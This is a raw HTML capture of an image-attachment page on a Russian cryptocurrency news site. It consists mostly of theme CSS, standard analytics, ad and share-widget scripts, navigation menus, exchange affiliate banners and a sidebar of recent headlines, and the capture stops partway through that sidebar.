    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/exchange/birja-huobi-pro-dobavila-token-storj.html",
                                "name": "Биржа Huobi Pro добавила токен STORJ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "0258fcdae062363392700394cfc11a1e"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-1980 attachmentid-1980 attachment-jpeg 0258fcdae062363392700394cfc11a1e global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                27 января, 2026, 12:38
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69788784057e6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Биржа Huobi Pro добавила токен STORJ" class="entry-crumb" href="http://bitcois.be/exchange/birja-huobi-pro-dobavila-token-storj.html">Биржа Huobi Pro добавила токен STORJ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">0258fcdae062363392700394cfc11a1e</span></div>                                <h1 class="entry-title td-page-title">
                                <span>0258fcdae062363392700394cfc11a1e</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/11/0258fcdae062363392700394cfc11a1e.jpg" title="0258fcdae062363392700394cfc11a1e" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/11/0258fcdae062363392700394cfc11a1e.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/exchange/birja-huobi-pro-dobavila-token-storj.html/attachment/0258fcdae062363392700394cfc11a1e" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_697887844e30e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697887844e30e" ><script>var block_td_uid_2_697887844e30e = new tdBlock();
block_td_uid_2_697887844e30e.id = "td_uid_2_697887844e30e";
block_td_uid_2_697887844e30e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_697887844e30e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697887844e30e_rand","tdc_css_class_style":"td_uid_2_697887844e30e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697887844e30e.td_column_number = "1";
block_td_uid_2_697887844e30e.block_type = "td_block_8";
block_td_uid_2_697887844e30e.post_count = "5";
block_td_uid_2_697887844e30e.found_posts = "2339";
block_td_uid_2_697887844e30e.header_color = "#";
block_td_uid_2_697887844e30e.ajax_pagination_infinite_stop = "";
block_td_uid_2_697887844e30e.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_697887844e30e);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_697887844e30e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
